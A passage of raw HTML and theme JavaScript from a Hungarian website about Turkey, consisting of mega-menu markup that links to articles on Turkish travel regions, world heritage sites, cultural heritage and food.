td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" class="td-image-wrap " title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein">Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  